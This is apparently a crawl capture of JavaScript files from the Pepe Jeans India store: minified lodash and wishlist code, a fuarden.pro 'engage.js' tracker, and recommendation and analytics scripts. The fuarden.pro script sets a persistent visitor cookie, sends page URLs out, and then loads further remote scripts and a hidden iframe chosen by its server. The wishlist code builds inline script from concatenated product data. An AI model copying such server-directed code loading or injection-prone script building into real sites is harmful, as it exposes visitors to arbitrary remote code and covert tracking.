t&&$e(t,co(n,3))},Wr.get=ja,Wr.gt=qu,Wr.gte=Nu,Wr.has=function(t,n){return null!=t&&go(t,n,Ie)},Wr.hasIn=Ia,Wr.head=Go,Wr.identity=ec,Wr.includes=function(t,n,r,e){t=Gu(t)?t:Wa(t),r=r&&!e?ha(r):0;var i=t.length;return r<0&&(r=yr(i+r,0)),aa(t)?r<=i&&t.indexOf(n,r)>-1:!!i&&Vn(t,n,r)>-1},Wr.indexOf=function(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var i=null==r?0:ha(r);return i<0&&(i=yr(e+i,0)),Vn(t,n,i)},Wr.inRange=function(t,n,r){return n=da(n),r===o?(r=n,n=0):r=da(r),function(t,n,r){return t>=mr(n,r)&&t<yr(n,r)}(t=ga(t),n,r)},Wr.invoke=Ua,Wr.isArguments=Bu,Wr.isArray=Fu,Wr.isArrayBuffer=Vu,Wr.isArrayLike=Gu,Wr.isArrayLikeObject=Ju,Wr.isBoolean=function(t){return!0===t||!1===t||na(t)&&Ce(t)==$},Wr.isBuffer=Zu,Wr.isDate=Hu,Wr.isElement=function(t){return na(t)&&1===t.nodeType&&!ia(t)},Wr.isEmpty=function(t){if(null==t)return!0;if(Gu(t)&&(Fu(t)||"string"==typeof t||"function"==typeof t.splice||Zu(t)||fa(t)||Bu(t)))return!t.length;var n=vo(t);if(n==j||n==A)return!t.size;if(ko(t))return!ze(t).length;for(var r in t)if(Mt.call(t,r))return!1;return!0},Wr.isEqual=function(t,n){return Se(t,n)},Wr.isEqualWith=function(t,n,r){var e=(r="function"==typeof r?r:o)?r(t,n):o;return e===o?Se(t,n,o,r):!!e},Wr.isError=Yu,Wr.isFinite=function(t){return"number"==typeof t&&wn(t)},Wr.isFunction=Ku,Wr.isInteger=Qu,Wr.isLength=Xu,Wr.isMap=ra,Wr.isMatch=function(t,n){return t===n||Le(t,n,so(n))},Wr.isMatchWith=function(t,n,r){return r="function"==typeof r?r:o,Le(t,n,so(n),r)},Wr.isNaN=function(t){return ea(t)&&t!=+t},Wr.isNative=function(t){if(xo(t))throw new Ct("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Oe(t)},Wr.isNil=function(t){return null==t},Wr.isNull=function(t){return null===t},Wr.isNumber=ea,Wr.isObject=ta,Wr.isObjectLike=na,Wr.isPlainObject=ia,Wr.isRegExp=oa,Wr.isSafeInteger=function(t){return Qu(t)&&t>=-9007199254740991&&t<=v},Wr.isSet=ua,Wr.isString=aa,Wr.isSymbol=ca,Wr.isTypedArray=fa,Wr.isUndefined=function(t){return t===o},Wr.isWeakMap=function(t){return na(t)&&vo(t)==O},Wr.isWeakSet=function(t){return na(t)&&"[object WeakSet]"==Ce(t)},Wr.join=function(t,n){return null==t?"":Nn.call(t,n)},Wr.kebabCase=Fa,Wr.last=Yo,Wr.lastIndexOf=function(t,n,r){var e=null==t?0:t.length;if(!e)return-1;var i=e;return r!==o&&(i=(i=ha(r))<0?yr(e+i,0):mr(i,e-1)),n==n?function(t,n,r){for(var e=r+1;e--;)if(t[e]===n)return e;return e}(t,n,i):Fn(t,Jn,i,!0)},Wr.lowerCase=Va,Wr.lowerFirst=Ga,Wr.lt=sa,Wr.lte=la,Wr.max=function(t){return t&&t.length?ve(t,ec,je):o},Wr.maxBy=function(t,n){return t&&t.length?ve(t,co(n,2),je):o},Wr.mean=function(t){return Zn(t,ec)},Wr.meanBy=function(t,n){return Zn(t,co(n,2))},Wr.min=function(t){return t&&t.length?ve(t,ec,Pe):o},Wr.minBy=function(t,n){return t&&t.length?ve(t,co(n,2),Pe):o},Wr.stubArray=vc,Wr.stubFalse=gc,Wr.stubObject=function(){return{}},Wr.stubString=function(){return""},Wr.stubTrue=function(){return!0},Wr.multiply=wc,Wr.nth=function(t,n){return t&&t.length?Be(t,ha(n)):o},Wr.noConflict=function(){return _n._===this&&(_n._=Nt),this},Wr.noop=cc,Wr.now=ju,Wr.pad=function(t,n,r){t=ya(t);var e=(n=ha(n))?hr(t):0;if(!n||e>=n)return t;var i=(n-e)/2;return Fi(yn(i),r)+t+Fi(gn(i),r)},Wr.padEnd=function(t,n,r){t=ya(t);var e=(n=ha(n))?hr(t):0;return n&&e<n?t+Fi(n-e,r):t},Wr.padStart=function(t,n,r){t=ya(t);var e=(n=ha(n))?hr(t):0;return n&&e<n?Fi(n-e,r)+t:t},Wr.parseInt=function(t,n,r){return r||null==n?n=0:n&&(n=+n),$r(ya(t).replace(ct,""),n||0)},Wr.random=function(t,n,r){if(r&&"boolean"!=typeof r&&bo(t,n,r)&&(n=r=o),r===o&&("boolean"==typeof n?(r=n,n=o):"boolean"==typeof t&&(r=t,t=o)),t===o&&n===o?(t=0,n=1):(t=da(t),n===o?(n=t,t=0):n=da(n)),t>n){var e=t;t=n,n=e}if(r||t%1||n%1){var i=wr();return mr(t+i*(n-t+dn("1e-"+((i+"").length-1))),n)}return Ze(t,n)},Wr.reduce=function(t,n,r){var e=Fu(t)?Dn:Kn,i=arguments.length<3;return e(t,co(n,4),r,i,pe)},Wr.reduceRight=function(t,n,r){var e=Fu(t)?Wn:Kn,i=arguments.length<3;return e(t,co(n,4),r,i,de)},Wr.repeat=function(t,n,r){return n=(r?bo(t,n,r):n===o)?1:ha(n),He(ya(t),n)},Wr.replace=function(){var t=arguments,n=ya(t[0]);return t.length<3?n:n.replace(t[1],t[2])},Wr.result=function(t,n,r){var e=-1,i=(n=mi(n,t)).length;for(i||(i=1,t=o);++e<i;){var u=null==t?o:t[Mo(n[e])];u===o&&(e=i,u=r),t=Ku(u)?u.call(t):u}return t},Wr.round=xc,Wr.runInContext=t,Wr.sample=function(t){return(Fu(t)?Kr:Ke)(t)},Wr.size=function(t){if(null==t)return 0;if(Gu(t))return aa(t)?hr(t):t.length;var n=vo(t);return n==j||n==A?t.size:ze(t).length},Wr.snakeCase=Ja,Wr.some=function(t,n,r){var e=Fu(t)?qn:ii;return r&&bo(t,n,r)&&(n=o),e(t,co(n,3))},Wr.sortedIndex=function(t,n){return oi(t,n)},Wr.sortedIndexBy=function(t,n,r){return ui(t,n,co(r,2))},Wr.sortedIndexOf=function(t,n){var r=null==t?0:t.length;if(r){var e=oi(t,n);if(e<r&&Wu(t[e],n))return e}return-1},Wr.sortedLastIndex=function(t,n){return oi(t,n,!0)},Wr.sortedLastIndexBy=function(t,n,r){return ui(t,n,co(r,2),!0)},Wr.sortedLastIndexOf=function(t,n){if(null==t?0:t.length){var r=oi(t,n,!0)-1;if(Wu(t[r],n))return r}return-1},Wr.startCase=Za,Wr.startsWith=function(t,n,r){return t=ya(t),r=null==r?0:ae(ha(r),0,t.length),n=fi(n),t.slice(r,r+n.length)==n},Wr.subtract=kc,Wr.sum=function(t){return t&&t.length?Qn(t,ec):0},Wr.sumBy=function(t,n){return t&&t.length?Qn(t,co(n,2)):0},Wr.template=function(t,n,r){var e=Wr.templateSettings;r&&bo(t,n,r)&&(n=o),t=ya(t),n=$a({},n,e,Qi);var i,u,a=$a({},n.imports,e.imports,Qi),c=Aa(a),f=nr(a,c),s=0,l=n.interpolate||xt,p="__p += '",d=Et((n.escape||xt).source+"|"+l.source+"|"+(l===nt?vt:xt).source+"|"+(n.evaluate||xt).source+"|$","g"),h="//# sourceURL="+(Mt.call(n,"sourceURL")?(n.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++fn+"]")+"\n";t.replace(d,function(n,r,e,o,a,c){return e||(e=o),p+=t.slice(s,c).replace(kt,ar),r&&(i=!0,p+="' +\n__e("+r+") +\n'"),a&&(u=!0,p+="';\n"+a+";\n__p += '"),e&&(p+="' +\n((__t = ("+e+")) == null ? '' : __t) +\n'"),s=c+n.length,n}),p+="';\n";var v=Mt.call(n,"variable")&&n.variable;v||(p="with (obj) {\n"+p+"\n}\n"),p=(u?p.replace(G,""):p).replace(J,"$1").replace(Z,"$1;"),p="function("+(v||"obj")+") {\n"+(v?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(u?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var g=Qa(function(){return jt(c,h+"return "+p).apply(o,f)});if(g.source=p,Yu(g))throw g;return g},Wr.times=function(t,n){if((t=ha(t))<1||t>v)return[];var r=_,e=mr(t,_);n=co(n),t-=_;for(var i=Xn(e,n);++r<t;)n(r);return i},Wr.toFinite=da,Wr.toInteger=ha,Wr.toLength=va,Wr.toLower=function(t){return ya(t).toLowerCase()},Wr.toNumber=ga,Wr.toSafeInteger=function(t){return t?ae(ha(t),-9007199254740991,v):0===t?t:0},Wr.toString=ya,Wr.toUpper=function(t){return ya(t).toUpperCase()},Wr.trim=function(t,n,r){if((t=ya(t))&&(r||n===o))return t.replace(at,"");if(!t||!(n=fi(n)))return t;var e=vr(t),i=vr(n);return $i(e,er(e,i),ir(e,i)+1).join("")},Wr.trimEnd=function(t,n,r){if((t=ya(t))&&(r||n===o))return t.replace(ft,"");if(!t||!(n=fi(n)))return t;var e=vr(t);return $i(e,0,ir(e,vr(n))+1).join("")},Wr.trimStart=function(t,n,r){if((t=ya(t))&&(r||n===o))return t.replace(ct,"");if(!t||!(n=fi(n)))return t;var e=vr(t);return $i(e,er(e,vr(n))).join("")},Wr.truncate=function(t,n){var r=30,e="...";if(ta(n)){var i="separator"in n?n.separator:i;r="length"in n?ha(n.length):r,e="omission"in n?fi(n.omission):e}var u=(t=ya(t)).length;if(cr(t)){var a=vr(t);u=a.length}if(r>=u)return t;var c=r-hr(e);if(c<1)return e;var f=a?$i(a,0,c).join(""):t.slice(0,c);if(i===o)return f+e;if(a&&(c+=f.length-c),oa(i)){if(t.slice(c).search(i)){var s,l=f;for(i.global||(i=Et(i.source,ya(gt.exec(i))+"g")),i.lastIndex=0;s=i.exec(l);)var p=s.index;f=f.slice(0,p===o?c:p)}}else if(t.indexOf(fi(i),c)!=c){var d=f.lastIndexOf(i);d>-1&&(f=f.slice(0,d))}return f+e},Wr.unescape=function(t){return(t=ya(t))&&K.test(t)?t.replace(H,gr):t},Wr.uniqueId=function(t){var n=++Pt;return ya(t)+n},Wr.upperCase=Ha,Wr.upperFirst=Ya,Wr.each=yu,Wr.eachRight=mu,Wr.first=Go,ac(Wr,($c={},be(Wr,function(t,n){Mt.call(Wr.prototype,n)||($c[n]=t)}),$c),{chain:!1}),Wr.VERSION="4.17.20",An(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){Wr[t].placeholder=Wr}),An(["drop","take"],function(t,n){Fr.prototype[t]=function(r){r=r===o?1:yr(ha(r),0);var e=this.__filtered__&&!n?new Fr(this):this.clone();return e.__filtered__?e.__takeCount__=mr(r,e.__takeCount__):e.__views__.push({size:mr(r,_),type:t+(e.__dir__<0?"Right":"")}),e},Fr.prototype[t+"Right"]=function(n){return this.reverse()[t](n).reverse()}}),An(["filter","map","takeWhile"],function(t,n){var r=n+1,e=1==r||3==r;Fr.prototype[t]=function(t){var n=this.clone();return n.__iteratees__.push({iteratee:co(t,3),type:r}),n.__filtered__=n.__filtered__||e,n}}),An(["head","last"],function(t,n){var r="take"+(n?"Right":"");Fr.prototype[t]=function(){return this[r](1).value()[0]}}),An(["initial","tail"],function(t,n){var r="drop"+(n?"":"Right");Fr.prototype[t]=function(){return this.__filtered__?new Fr(this):this[r](1)}}),Fr.prototype.compact=function(){return this.filter(ec)},Fr.prototype.find=function(t){return this.filter(t).head()},Fr.prototype.findLast=function(t){return this.reverse().find(t)},Fr.prototype.invokeMap=Ye(function(t,n){return"function"==typeof t?new Fr(this):this.map(function(r){return Ue(r,t,n)})}),Fr.prototype.reject=function(t){return this.filter(Tu(co(t)))},Fr.prototype.slice=function(t,n){t=ha(t);var r=this;return r.__filtered__&&(t>0||n<0)?new Fr(r):(t<0?r=r.takeRight(-t):t&&(r=r.drop(t)),n!==o&&(r=(n=ha(n))<0?r.dropRight(-n):r.take(n-t)),r)},Fr.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},Fr.prototype.toArray=function(){return this.take(_)},be(Fr.prototype,function(t,n){var r=/^(?:filter|find|map|reject)|While$/.test(n),e=/^(?:head|last)$/.test(n),i=Wr[e?"take"+("last"==n?"Right":""):n],u=e||/^find/.test(n);i&&(Wr.prototype[n]=function(){var n=this.__wrapped__,a=e?[1]:arguments,c=n instanceof Fr,f=a[0],s=c||Fu(n),l=function(t){var n=i.apply(Wr,Pn([t],a));return e&&p?n[0]:n};s&&r&&"function"==typeof f&&1!=f.length&&(c=s=!1);var p=this.__chain__,d=!!this.__actions__.length,h=u&&!p,v=c&&!d;if(!u&&s){n=v?n:new Fr(this);var g=t.apply(n,a);return g.__actions__.push({func:du,args:[l],thisArg:o}),new Br(g,p)}return h&&v?t.apply(this,a):(g=this.thru(l),h?e?g.value()[0]:g.value():g)})}),An(["pop","push","shift","sort","splice","unshift"],function(t){var n=St[t],r=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",e=/^(?:pop|shift)$/.test(t);Wr.prototype[t]=function(){var t=arguments;if(e&&!this.__chain__){var i=this.value();return n.apply(Fu(i)?i:[],t)}return this[r](function(r){return n.apply(Fu(r)?r:[],t)})}}),be(Fr.prototype,function(t,n){var r=Wr[n];if(r){var e=r.name+"";Mt.call(Ar,e)||(Ar[e]=[]),Ar[e].push({name:n,func:r})}}),Ar[Wi(o,2).name]=[{name:"wrapper",func:o}],Fr.prototype.clone=function(){var t=new Fr(this.__wrapped__);return t.__actions__=Ei(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Ei(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Ei(this.__views__),t},Fr.prototype.reverse=function(){if(this.__filtered__){var t=new Fr(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},Fr.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,r=Fu(t),e=n<0,i=r?t.length:0,o=function(t,n,r){var e=-1,i=r.length;for(;++e<i;){var o=r[e],u=o.size;switch(o.type){case"drop":t+=u;break;case"dropRight":n-=u;break;case"take":n=mr(n,t+u);break;case"takeRight":t=yr(t,n-u)}}return{start:t,end:n}}(0,i,this.__views__),u=o.start,a=o.end,c=a-u,f=e?a:u-1,s=this.__iteratees__,l=s.length,p=0,d=mr(c,this.__takeCount__);if(!r||!e&&i==c&&d==c)return hi(t,this.__actions__);var h=[];t:for(;c--&&p<d;){for(var v=-1,g=t[f+=n];++v<l;){var _=s[v],y=_.iteratee,m=_.type,b=y(g);if(2==m)g=b;else if(!b){if(1==m)continue t;break t}}h[p++]=g}return h},Wr.prototype.at=hu,Wr.prototype.chain=function(){return pu(this)},Wr.prototype.commit=function(){return new Br(this.value(),this.__chain__)},Wr.prototype.next=function(){this.__values__===o&&(this.__values__=pa(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},Wr.prototype.plant=function(t){for(var n,r=this;r instanceof Nr;){var e=Do(r);e.__index__=0,e.__values__=o,n?i.__wrapped__=e:n=e;var i=e;r=r.__wrapped__}return i.__wrapped__=t,n},Wr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof Fr){var n=t;return this.__actions__.length&&(n=new Fr(this)),(n=n.reverse()).__actions__.push({func:du,args:[tu],thisArg:o}),new Br(n,this.__chain__)}return this.thru(tu)},Wr.prototype.toJSON=Wr.prototype.valueOf=Wr.prototype.value=function(){return hi(this.__wrapped__,this.__actions__)},Wr.prototype.first=Wr.prototype.head,Xt&&(Wr.prototype[Xt]=function(){return this}),Wr}();_n._=_r,(i=function(){return _r}.call(n,r,n,e))===o||(e.exports=i)}).call(this)}).call(this,r(6),r(26)(t))},26:function(t,n){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},27:function(t,n,r){"use strict";function e(t,n){var r;$.spinner().stop(),$(".add-to-wishlist-messages").remove(),t.success?(r="alert-success",n.hasClass("fa-heart-o")?n.removeClass("fa-heart-o").addClass("fa-heart"):n.hasClass("fa-heart")&&n.removeClass("fa-heart").addClass("fa-heart-o")):r="alert-success",t.error&&n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart"),t.msg&&(0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout(function(){$(".add-to-wishlist-messages").remove()},3e3))}t.exports={addToWishlist:function(){$("body").on("click",".wishlist-tile",function(t){t.preventDefault();var n=$(this),r=$(this).find($("i")),i=$(this).attr("href"),o=$(this).closest(".product").data("pid"),u=$(this).closest(".product-detail").find(".product-option").attr("data-option-id")||null,a=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id")||null;i&&o&&($.spinner().start(),i==window.app.urls.ADD_WISHLIST?$.ajax({url:i,type:"post",dataType:"json",data:{pid:o,optionId:u,optionVal:a},success:function(t){try{neotag.track("add_to_wishlist",{products:[{sku:t.masterProductId}]})}catch(t){}if(t.dataLayer&&dataLayer.push(t.dataLayer),t.loggedIn){var i=function(t,n){var r=t;return r+(-1!==r.indexOf("?")?"&":"?")+Object.keys(n).map(function(t){return t+"="+encodeURIComponent(n[t])}).join("&")}(window.app.urls.REMOVE_WISHLIST,{pid:o});$(n).attr("href",i),e(t,r),function(t,n){var r=document.createElement("script");let e=n.ecommerce.items[0];r.text="smartech('identify', '"+t+"');smartech('dispatch', 'Add to Wishlist', {'PrId': '"+e.item_id+"','Product Name': '"+e.item_name+"','Category': '"+e.item_category+"','Price': '"+e.price+"','Currency': '"+e.currency+"','item_category': '"+e.item_category+"','item_category2': '"+e.item_category2+"','item_category3': '"+e.item_category3+"'});",document.body.appendChild(r)}(t.identify,t.dataLayer)}else location.href=t.redirectUrl},error:function(t){e(t,r)}}):(i=i.split("?")[0]+"?pid="+o,$.ajax({url:i,type:"get",dataType:"json",data:{},success:function(t){t.dataLayer&&dataLayer.push(t.dataLayer);var i=window.app.urls.ADD_WISHLIST;$(n).attr("href",i),e(t,r)},error:function(t){e(t,r)}})))})}}},4:function(t,n){t.exports={addJS:function(t){var n=document.createElement("script");n.src=t,n.type="text/javascript",n.setAttribute("defer",""),document.getElementsByTagName("head").item(0).appendChild(n)}}},6:function(t,n){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fuarden.pro/engage.js
body_size: 1162
content:
// var exec = 0;
var wait_nw = 0;
Info().then(function (value) {
  window.addEventListener("locationchange", function () {
    if (!wait_nw) {
      wait_nw = 1;
      setTimeout(() => {
        wait_nw = 0;
      }, 500);
      Info().then(function (value) {});
    }
    // console.log('location changed!');
  });
});
async function Info() {
  if (window && window.self !== window.top) {
    return "";
  }
  document.cookie =
    "nmusr=" +
    1234 +
    "; expires=" +
    new Date(Date.now() - 30 * 86400 * 1000).toUTCString() +
    ";path=/;";
  if (getCookie("_no_send__")) return;

  var clickId = getCookie("user_id_t");

  if (!clickId || clickId === "") clickId = uuidv4();

  var expires = new Date(Date.now() + 30 * 86400 * 1000).toUTCString();
  document.cookie =
    "user_id_t=" + clickId + "; expires=" + expires + ";path=/;";

  var sessionId = getCookie("ret_sess");

  if (!sessionId || sessionId === "") {
    sessionId = +new Date();
    document.cookie = "ret_sess=" + sessionId + ";path=/;";
  }
  let sess_duration = +new Date() - sessionId;

  var click_ct =
    (getCookie("retuser_id_ct") && parseInt(getCookie("retuser_id_ct"))) || 0;
  ++click_ct;
  var expires1 = new Date(Date.now() + 86400 * 1000).toUTCString();
  document.cookie =
    "retuser_id_ct=" + click_ct + "; expires=" + expires1 + ";path=/;";
  if (click_ct > 2000) {
    document.cookie = "_no_send__=1; expires=" + expires + ";path=/;";
    return;
  }

  var data = {
    url: window.location.href,
    referrer: document.referrer,
    unique_id: clickId,
    to: new Date().getTimezoneOffset(),
    sess: parseInt(sess_duration / 1000),
  };
  try {
    let response = await fetch("https://fuarden.pro/engage/", {
      method: "POST",
      body: new URLSearchParams(data),
      headers: {
        "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
      },
    });
    if (response && response.ok) {
      var result = await response.json();
      if (result && result["error"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://fuarden.pro/engage/err.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["audience"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://fuarden.pro/add_audience.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["event"] && result["site_id"]) {
        var iframe = document.createElement("iframe");
        iframe.src =
          "https://fuarden.pro/track_event/?site_id=" +
          result["site_id"] +
          "&user_id=" +
          clickId +
          "&event=" +
          result["event"];
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
      }
    } else {
      return "";
    }
  } catch (error) {}

  return "";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) === 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function uuidv4() {
  return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
    var r = (Math.random() * 16) | 0,
      v = c === "x" ? r : (r & 0x3) | 0x8;
    return v.toString(16);
  });
}

(() => {
  let oldPushState = history.pushState;
  history.pushState = function pushState() {
    let ret = oldPushState.apply(this, arguments);
    window.dispatchEvent(new Event("pushstate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  let oldReplaceState = history.replaceState;
  history.replaceState = function replaceState() {
    let ret = oldReplaceState.apply(this, arguments);
    window.dispatchEvent(new Event("replacestate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  window.addEventListener("popstate", () => {
    window.dispatchEvent(new Event("locationchange"));
  });
})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bgrt-MIRAI&activityType=viewCategory&callback=CQuotient._act_callback0&cookieId=abrzKGXR4i7cfT3kXUz5ckMgSI&userId=&emailId=&products=id%3A%3A8905074921515%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074921447%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074921294%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074858767%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074858705%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074858828%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074858903%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074922710%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074859429%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074859368%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074859498%7C%7Csku%3A%3A%3B%3Bid%3A%3A8905074917693%7C%7Csku%3A%3A&categoryId=premium-shirts&refinements=%5B%7B%22name%22%3A%22Category%22%2C%22value%22%3A%22premium-shirts%22%7D%5D&personalized=true&sortingRule=Category%20Position&realm=BGRT&siteId=MIRAI&instanceType=prd&queryLocale=default&locale=default&referrer=&currentLocation=https%3A%2F%2Fwww.pepejeans.in%2Fpremium-shirts&ls=true&_=1768869923158&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abrzKGXR4i7cfT3kXUz5ckMgSI%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22products%22%3A%5B%7B%22id%22%3A%228905074921515%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074921447%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074921294%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074858767%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074858705%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074858828%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074858903%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074922710%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074859429%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074859368%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074859498%22%2C%22sku%22%3A%22%22%7D%2C%7B%22id%22%3A%228905074917693%22%2C%22sku%22%3A%22%22%7D%5D%2C%22categoryId%22%3A%22premium-shirts%22%2C%22refinements%22%3A%22%5B%7B%5C%22name%5C%22%3A%5C%22Category%5C%22%2C%5C%22value%5C%22%3A%5C%22premium-shirts%5C%22%7D%5D%22%2C%22personalized%22%3A%22true%22%2C%22sortingRule%22%3A%22Category%20Position%22%2C%22realm%22%3A%22BGRT%22%2C%22siteId%22%3A%22MIRAI%22%2C%22instanceType%22%3A%22prd%22%2C%22queryLocale%22%3A%22default%22%2C%22locale%22%3A%22default%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.pepejeans.in%2Fpremium-shirts%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768869923158%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 269
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abrzKGXR4i7cfT3kXUz5ckMgSI","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript
request_url: https://js.boxx.ai/js_init/?smartech=true&client_id=ADGMOT35CHFLVDHBJNIG50K96BEFFDSQML76CO0TTMP7EMVEDHD0&host=www.pepejeans.in&asset=a9d9c44b84eda891634f8734def8f789
body_size: 1479
content:
var BOXX_CLIENT_ID=parseInt("2959");window.cookieManager={getDomain:function(e){e=e.split(".").reverse();return 3<=e.length&&e[1].match(/^(com|edu|gov|net|org|co|name|info|biz|myshopify)$/i)?e[2]+"."+e[1]+"."+e[0]:e[1]+"."+e[0]},setCookie:function(e,o,n){var r=new Date;r.setTime(r.getTime()+24*n*60*60*1e3);r="expires="+r.toUTCString(),o=e+"="+encodeURIComponent(btoa(o))+";path=/;domain=."+cookieManager.getDomain(window.location.hostname);document.cookie=n?o+";"+r:o},getCookie:function(e){var o=e+"=",n=document.cookie;try{n=decodeURIComponent(n)}catch(e){}for(var r=n.split(";"),i=0;i<r.length;i++){for(var t=r[i];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(o)){var a=t.substring(o.length,t.length);try{return a=decodeURIComponent(a),atob(a)}catch(e){}return a}}return""}},window.bxLog=function(){window.bxdebug&&[...arguments].forEach(e=>console.log(e))},window.objIsEmpty=function(e){for(var o in e)if(e.hasOwnProperty(o))return!1;return!0},window.bxErrMan={loglevels:["log","collect","fail","warn","error"],errList:[],init:function(){this.loglevels.forEach(function(e){window["bx"+e.toLowerCase()]=[]})},ship:function(e){if(!objIsEmpty(e)&&scrape_init.errorLogging)for(var o in fetch("//boxx.ai/api/logging/js_error/",{method:"post",headers:navTrackHeaders,body:JSON.stringify({logs:e,jsv:scrape_init.jsVersion,client:BOXX_CLIENT_ID}),credentials:"include"}),e)bxErrMan.clear(o)},push:function(e,o){var n=JSON.stringify(e).hashCode();-1===bxErrMan.errList.indexOf(n)&&(bxErrMan.errList.push(n),0<bxErrMan.loglevels.indexOf(o)&&window["bx"+o.toLowerCase()].push(e),bxLog("[BX ~ "+o.toUpperCase()+"] >>> ",e))},exportAll:function(){var n={};bxErrMan.loglevels.forEach(function(e){var o=window["bx"+e.toLowerCase()];o.length&&(n[e]=o)}),bxErrMan.ship(n)},clear:function(e){window["bx"+e.toLowerCase()]=[]}},bxErrMan.init();try{var bxSx=Math.round(performance.now());window.bxPxMx={mx:{},init:function(){this.mx.bxSx=bxSx,this.mx.init=Math.round(performance.now()-bxSx)},log:function(e){this.mx[e]=Math.round(performance.now()-bxSx)}},bxPxMx.init()}catch(e){window.bxPxMx={log:function(){}},bxErrMan.push({cx:{arrAt:"js_init"},eM:e.message,sT:e.stack},"error")}var loadBxSDK=function(){try{var e=window.location.search.toLowerCase();e.includes("bxdebug")&&cookieManager.setCookie("bxdebug","On",1/24),window.bxSelfserve=e.includes("bxselfserve")||""!==cookieManager.getCookie("bxSelfserve"),window.bxdebug=""!==cookieManager.getCookie("bxdebug"),bxSelfserve&&cookieManager.setCookie("bxSelfserve",1,1/24);var o=e.includes("bxlocal")&&cookieManager.setCookie("bxlocal",1,1/24)||""!==cookieManager.getCookie("bxlocal");window.bxDemo=e.includes("boxxdemo")||""!==cookieManager.getCookie("boxxdemo"),window.bxDev=e.includes("boxxdev")||""!==cookieManager.getCookie("boxxdev"),bxDemo&&cookieManager.setCookie("boxxdemo",1,1/24),bxDev&&cookieManager.setCookie("boxxdev",e.split("&").reduce(function(e,o){return e=o.includes("boxxdev")?o.split("=").slice(-1)[0]:e},0),1/24);var 